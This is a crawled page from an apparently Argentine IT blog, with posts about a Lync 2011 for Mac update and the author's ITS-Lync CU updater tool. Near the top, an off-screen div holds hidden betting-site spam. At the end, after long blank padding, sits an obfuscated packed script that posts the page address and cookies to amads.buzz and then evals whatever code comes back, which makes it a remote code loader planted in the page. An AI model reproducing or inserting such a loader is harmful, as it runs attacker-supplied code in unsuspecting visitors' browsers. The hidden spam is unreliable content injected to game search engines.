

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsanchez.com.ar/index.php/c-unificadas-um?start=6
body_size: 10105
content:






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>
  <base href="https://itsanchez.com.ar/index.php/c-unificadas-um" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="gsanchez, guillermo,sanchez, windows, linux" />
  <meta name="description" content="ITSanchez, Compartiendo Conocimiento" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>UM</title>
  <link href="/index.php/c-unificadas-um?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/c-unificadas-um?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/clever/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://itsanchez.com.ar/index.php/component/search/?Itemid=17&amp;format=opensearch" rel="search" title="Buscar ITSanchez.com.ar" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_hide.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_list.css" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-aff9c868.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-eb8c3568.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});        var _BCaq = _BCaq || [];
        _BCaq.push(['setAccount', 'M-WApJa284Id']);
        _BCaq.push(['crumb']);

        (function () {
            var bca = document.createElement('script');
            bca.type = 'text/javascript';
            bca.async = true;
            bca.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + "static.brandcrumb.com/bc.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(bca, s);
        })();
  </script>

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" href="/templates/clever/css/styles.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/bootstrap.min.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/font-awesome.min.css" type="text/css" />
<!-- Custom CSS For IE -->
<!--[if IE 7]><link rel="stylesheet" href="/templates/clever/css/font-awesome-ie7.min.css" type="text/css" /><![endif]-->
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
<!-- Custom CSS -->
<link href='http://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Sintony' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="/templates/clever/js/scroll.js"></script>
</head>
<body class="background">
<div style="position: absolute; top: -9999px; left: -9999px;">As apostas esportivas e os jogos de cassino online se tornarão ainda mais lucrativos e atrativos com a <a href="https://mostbett.net.br/">casa de apostas Mostbet do Brasil</a>. Nossa equipe de profissionais está sempre pronta para lhe oferecer uma ampla seleção de eventos, odds altas, diversos bônus e promoções, apostas grátis e rodadas grátis. Além disso, você tem acesso a um aplicativo mobile onde encontrará ainda mais promoções diferenciadas. Cadastre-se e ganhe!</div>
<div id="wrapper">
<div id="header-wrap" class="clr">
      <div id="header" class="container row clr">   
            <div id="logo" class="col span_4">
                                    <a href="/"><img src="/images/logov2018.png" alt="ITSanchez" /></a>
                 
                                                <div id="site-description"></div>
                  
            </div><!-- /logo -->
                      
<div id="social">
		            <a href="https://facebook.com/itsanchez.com.ar" target="_blank" class="social-icon social_1"></a>
                    <a href="https://twitter.com/ITSanchezAR" target="_blank" class="social-icon social_2"></a>
                    <a href="https://www.youtube.com/channel/UCvaxLwh3RB0yympsMYWNjfA?view_as=subscriber" target="_blank" class="social-icon social_4"></a>
                    <a href="https://www.linkedin.com/in/itsanchez/" target="_blank" class="social-icon social_9"></a>
        </div>
      </div>
</div>
 
<div id="navbar-wrap">
    <nav id="navbar" class="container row clr">
      <div id="navigation" class="span_12 col clr"> 
          <script type="text/javascript">
	jQuery(document).ready(function($){
		$('#navbar-wrap').prepend('<a id="menu-icon"><span class="menu-icon-title">Menu Superior</span> <i class="icon-double-angle-down"></i> </a>');
		$("#menu-icon").on("click", function(){
			$("#navbar").slideToggle(500,"linear");
			$(this).toggleClass("active");
		});
	});
</script>
    
<ul class="menu ">
<li class="item-418"><a href="/index.php/sfb" ><span class="menutitle">Skype4B</span> <span class="menudesc"></span></a></li><li class="item-17 current active"><a href="/index.php/c-unificadas-um" ><span class="menutitle">UM</span> <span class="menudesc"></span></a></li><li class="item-8"><a href="/index.php/virtualizacion-8" ><span class="menutitle">Virtualizacion</span> <span class="menudesc"></span></a></li><li class="item-20"><a href="/index.php/proyectos" ><span class="menutitle">Proyectos</span> <span class="menudesc"></span></a></li><li class="item-480"><a href="/index.php/openhab" ><span class="menutitle">openHAB</span> <span class="menudesc"></span></a></li><li class="item-10"><a href="/index.php/acerca-de" ><span class="menutitle">Acerca de</span> <span class="menudesc"></span></a></li></ul>

         </div>            
    </nav>
</div>
<div class="clr"></div>
       
            <div id="slide-wrap" class="container row clr">
                    <link rel="stylesheet" href="/templates/clever/css/flexslider.css" type="text/css" />
<script type="text/javascript" src="/templates/clever/js/jquery.flexslider-min.js"></script>

<script type="text/javascript">
    jQuery(window).load(function(){
      jQuery('.flexslider').flexslider({
			namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
			selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
			animation: "fade",              //String: Select your animation type, "fade" or "slide"
			easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
			direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
			reverse: false,                 //{NEW} Boolean: Reverse the animation direction
			animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
			smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
			startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
			slideshow: true,                //Boolean: Animate slider automatically
			slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
			animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
			initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
			randomize: false,               //Boolean: Randomize slide order
		
			// Usability features
			pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
			pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
			useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
			touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
			video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
		
			// Primary Controls
			controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
			directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
			prevText: "Previous",           //String: Set the text for the "previous" directionNav item
			nextText: "Next",               //String: Set the text for the "next" directionNav item
		
			// Secondary Navigation
			keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
			multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
			mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
			pausePlay: false,               //Boolean: Create pause/play dynamic element
			pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
			playText: "Play",               //String: Set the text for the "play" pausePlay item
		
			// Special properties
			controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
			manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
			sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
			asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
		
			// Carousel Options
			itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
			itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
			minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
			maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
			move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
      });
    });
</script>

<div class="flexslider" id="flexslider">
	<ul class="slides">
		        <li>
        	<a href="https://www.itsanchez.com.ar/index.php/sfb"><img src="/images/itsanchez/1-Skype.png" /></a>            <div class="flex-caption"><span>Skype for Business - Lync Server</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/c-unificadas-um"><img src="/images/itsanchez/2-UM.png" /></a>            <div class="flex-caption"><span>Comunicaciones Unificadas (UM)</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/virtualizacion-8"><img src="/images/itsanchez/3-Virtualizacion.png" /></a>            <div class="flex-caption"><span>Virtualización</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/proyectos"><img src="/images/itsanchez/4-Proyectos.png" /></a>            <div class="flex-caption"><span>Proyectos</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/openhab"><img src="/images/itsanchez/6-openHAB.png" /></a>            <div class="flex-caption"><span>openHAB, Casa Inteligente y mas...</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/acerca-de"><img src="/images/itsanchez/5-AcercaDe.png" /></a>            <div class="flex-caption"><span>Sobre el autor Guillermo Sanchez (ITSanchez)</span></div>        </li>
        	</ul>
</div>
            </div>
 
                  <div class="search ">
    <form action="/index.php/c-unificadas-um" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="17" />
    </form>
</div>

                
                        
<div id="box-wrap" class="container row clr">
  <div id="main-content" class="row span_12">
                                              <div id="post" class="col span_12 clr">
                                    <div id="comp-wrap">
                                        
<div id="system-message-container">
</div>
                                        	
<div class="blog">
	
	
	
	
	
			<div class="items-leading clearfix">
				<div class="leading">
			
<h2 class="item-page-title">Lync, Actualización 14.0.11 Lync 2011 para MAC</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=6b92097093ddb6bb7348bbd2ee12e3853ccc16cc" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/c-unificadas-um/30-um">Comunicaciones Unificadas</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Miércoles, 18 Marzo 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Miércoles, 18 Marzo 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Miércoles, 18 Marzo 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  />&#160;/&#160;0</span>
<br /> 
		    <p>Hola, si usan Lync en MAC como en mi caso esta actualizacion es para ustedes obteniendo los siguientes beneficios:</p>
<ul>
<li>Posibilidad de cargar las presentaciones de PowerPoint en las reuniones (usando OSX Yosemite y Powerpoint)</li>
<li>Posibilidad de añadir ( y ampliar ) grupos de distribución para Lync Contactos</li>
<li>Capacidad para cambiar a LWA (Lync WebAPP) mientras que en una reunión usando cliente nativo</li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/itsanchez/Lync2011-14.0.11.png" alt="Lync2011-14.0.11" /></p>
<p>Para descargar el paquete utilicen la siguiente URL:</p>
<p><a href="http://www.microsoft.com/en-us/download/confirmation.aspx?id=36517">http://www.microsoft.com/en-us/download/confirmation.aspx?id=36517</a></p>
<p>Espero que les sea de utilidad.</p>
<p>Saludos!</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_315"></div>

</div>	



<div class="item-separator"></div>
		</div>
					</div><!-- end items-leading -->
	
	
										<div class="container row">
					<div class="items-row col span_12">
				<div class="item ">
					
<h2 class="item-page-title">Lync 2013, ITS-Lync CU V1.0</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=a985406afcecb40d9c0e02a7c005fbc650e335ec" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/c-unificadas-um/30-um">Comunicaciones Unificadas</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Miércoles, 28 Enero 2015		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Domingo, 03 Mayo 2015		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Miércoles, 28 Enero 2015		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  />&#160;/&#160;0</span>
<br /> 
		    <table align="center">
<tbody>
<tr>
<td><br /><a href="#Espanol"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ITS-LyncCU/Argentina.png" alt="Argentina" /></a></td>
<td>&nbsp;<a href="#Ingles"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ITS-LyncCU/United%20States.png" alt="United States" /></a></td>
</tr>
<tr>
<td><a href="#Espanol"><strong>Version en Español</strong></a>&nbsp;</td>
<td>&nbsp;<a href="#Ingles"><strong>English Version</strong></a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13.0080003738403px; vertical-align: baseline; color: #253340; font-family: 'Segoe UI', Tahoma, Arial, Helvetica, sans-serif; line-height: 19.0176963806152px; background: transparent;"><img src="/images/ITS-LyncCU/ManualES/07-ITS-LyncCU.png" alt="07-ITS-LyncCU" width="350" height="193" /><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 13.0080003738403px; vertical-align: baseline; color: #253340; font-family: 'Segoe UI', Tahoma, Arial, Helvetica, sans-serif; line-height: 19.0176963806152px; background: transparent;"><img src="/images/ITS-LyncCU/ManualEN/07-ITS-LyncCU.png" alt="07-ITS-LyncCU" width="350" height="191" /></strong></strong></p>
<p>&nbsp;<a name="Espanol"><strong>ITS-LyncCU - Español</strong></a></p>
<p>ITS-Lync CU es una aplicación que ayuda a los administradores de Lync menos experimentados a realizar la actualización de Lync Server 2013 en forma simple y ágil.<br />ITS-Lync CU Versión 1.0 realiza la instalación del CU 9 (Diciembre 2014) de Lync Server 2013, la aplicación tiene un proceso de actualización automática para futuras versiones del CU.<br />Información oficial sobre la actualización <a href="http://support.microsoft.com/kb/2809243/en-us" target="_blank">http://support.microsoft.com/kb/2809243/en-us</a></p>
<p>Requerimientos:<br />- <strong>Windows Server 2012 o superior</strong>&nbsp;<strong>(en Ingles)</strong> (No realice la prueba en Windows Server 2008 R2, pero podría funcionar instalando .NET Framework 4.5, el 100% de mis implementaciones es tan en Windows Server 2012)<br />- <strong>Lync Server 2013 Standard (en Ingles)</strong><br />- <strong>Conexión a Internet</strong></p>
<p><strong>(Estoy trabajando para que funcione tambien con el software en español)</strong></p>
<p><strong>&nbsp;</strong></p>
<p><a href="/index.php/c-unificadas-um/311-lync-2013-its-lynccu-espanol" target="_self"><strong><img src="/images/ITS-LyncCU/ITS-LyncCU-Manual.png" alt="ITS-LyncCU-Manual" /></strong></a></p>
<p><a href="/index.php/c-unificadas-um/311-lync-2013-its-lynccu-espanol" target="_self"><strong>Manual en Español</strong></a></p>
<p>Cualquier duda o sugerencia es bienvenida mi correo es <span id="cloak14421">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak14421').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy14421 = 'gs&#97;nch&#101;z' + '&#64;';
 addy14421 = addy14421 + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 var addy_text14421 = 'gs&#97;nch&#101;z' + '&#64;' + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 document.getElementById('cloak14421').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy14421 + '\'>'+addy_text14421+'<\/a>';
 //-->
 </script>&nbsp;</p>
<p><a name="Ingles"><strong>ITS-LyncCU - English</strong></a><br />ITS-Lync UC is an application that helps administrators Lync less experienced to perform the update for Lync Server 2013 in a simple and fast way.<br />ITS-Lync CU Version 1.0 installing the CU 9 (December 2014) Lync Server 2013, the application has an automatic update process for future versions of the CU.<br />Official Update Information <a href="http://support.microsoft.com/kb/2809243/en-us" target="_blank">http://support.microsoft.com/kb/2809243/en-us</a></p>
<p>Requirements:<br />- <strong>Windows Server 2012</strong> &nbsp;(Do not test Windows Server 2008 R2, but it could work installing .NET Framework 4.5, 100% of my deployments are Windows Server 2012)<br />- <strong>Lync Server 2013 Standard</strong><br />- <strong>Internet Connection</strong></p>
<p><a href="/index.php/c-unificadas-um/312-lync-2013-its-lynccu-english" target="_self"><strong><img src="/images/ITS-LyncCU/ITS-LyncCU-Manual.png" alt="ITS-LyncCU-Manual" /></strong></a></p>
<p><a href="/index.php/c-unificadas-um/312-lync-2013-its-lynccu-english" target="_self"><strong>Manual in English</strong></a></p>
<p>Any questions or suggestions are welcome my email is <span id="cloak22781">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak22781').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy22781 = 'gs&#97;nch&#101;z' + '&#64;';
 addy22781 = addy22781 + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 var addy_text22781 = 'gs&#97;nch&#101;z' + '&#64;' + '&#105;ts&#97;nch&#101;z' + '&#46;' + 'c&#111;m' + '&#46;' + '&#97;r';
 document.getElementById('cloak22781').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy22781 + '\'>'+addy_text22781+'<\/a>';
 //-->
 </script>&nbsp;</p>
<p>&nbsp;</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_313"></div>

</div>	



<div class="item-separator"></div>
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
					
		<div class="items-more">
	

<div class="items-more">
<h3>Más artículos...</h3>
<ul class="nav nav-tabs nav-stacked">
	<li>
		<a href="/index.php/c-unificadas-um/311-lync-2013-its-lynccu-espanol">Lync 2013, ITS-LyncCU - Español</a>
	</li>
</ul>
</div>
	</div>
	
			<div class="pagination">
				<p class="counter pull-right"> Página 4 de 61 </p>
				<div class="pagination"><ul><li><a href="/index.php/c-unificadas-um?limitstart=0" title="Inicio">Inicio</a></li><li><a href="/index.php/c-unificadas-um?start=4" title="Anterior">Anterior</a></li><li><a href="/index.php/c-unificadas-um?limitstart=0" title="1">1</a></li><li><a href="/index.php/c-unificadas-um?start=2" title="2">2</a></li><li><a href="/index.php/c-unificadas-um?start=4" title="3">3</a></li><li class="disabled"><a href="#">4</a></li><li><a href="/index.php/c-unificadas-um?start=8" title="5">5</a></li><li><a href="/index.php/c-unificadas-um?start=10" title="6">6</a></li><li><a href="/index.php/c-unificadas-um?start=12" title="7">7</a></li><li><a href="/index.php/c-unificadas-um?start=14" title="8">8</a></li><li><a href="/index.php/c-unificadas-um?start=16" title="9">9</a></li><li><a href="/index.php/c-unificadas-um?start=18" title="10">10</a></li><li><a href="/index.php/c-unificadas-um?start=8" title="Siguiente">Siguiente</a></li><li><a href="/index.php/c-unificadas-um?start=120" title="Final">Final</a></li></ul></div> </div>
	</div>

                                    </div>
                                </div>
                </div>
</div>

            
<div id="footer-wrap"  class="container row clr" >
                                
</div>
</div>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
